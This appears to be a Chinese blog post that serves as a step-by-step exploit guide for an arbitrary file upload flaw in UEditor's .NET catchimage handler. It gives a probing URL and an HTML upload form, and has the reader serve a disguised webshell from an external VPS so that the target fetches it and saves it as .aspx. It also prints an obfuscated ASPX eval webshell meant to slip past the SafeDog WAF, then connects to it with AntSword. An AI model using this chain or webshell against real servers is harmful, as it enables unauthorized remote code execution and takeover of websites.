ueditor任意文件上传&&bypass 安全狗waf

···漏洞原理

在抓取远程数据源的时候未对文件后缀名做验证导致任意文件写入漏洞

···



访问/uedit/net/controller.ashx?action=catchimage

若存在抓取源报错,则存在漏洞

---



本地构造上传文件

---



<form action="http://xxx.xxx.xxx.xxx/ueditor/net/controller.ashx?action=catchimage" enctype="multipart/form-data" method="POST"> <p>shell addr: <input type="text" name="source[]" /></p> <input type="submit" value="Submit" /> </form>



上传图片马到外网VPS服务器

python开启简单http服务

python -m SimpleHTTPServer 8000

打开上传文件指定远程图片源上传

http://xx.xxx.xx.x:8000/1.png?.aspx



burp抓包重放,若被拦截可随时更换合适的webshell马

成功上传,但是存在安全狗waf产品,webshell被拦截

修改webshell免杀安全狗waf

这里放一个免杀马(过安全狗云御)

<%@ Page Language="Jscript"%> <% var p = Request.Item["M"]; var a = p.substring(0,1); var b = p.substring(1,99999); var c = "un" + Char ( 115 ) + Char ( 97 ) + "fe"; eval(a+b,c); %>

蚁剑流量加密连接

浙公网安备 33010602011771号

浙公网安备 33010602011771号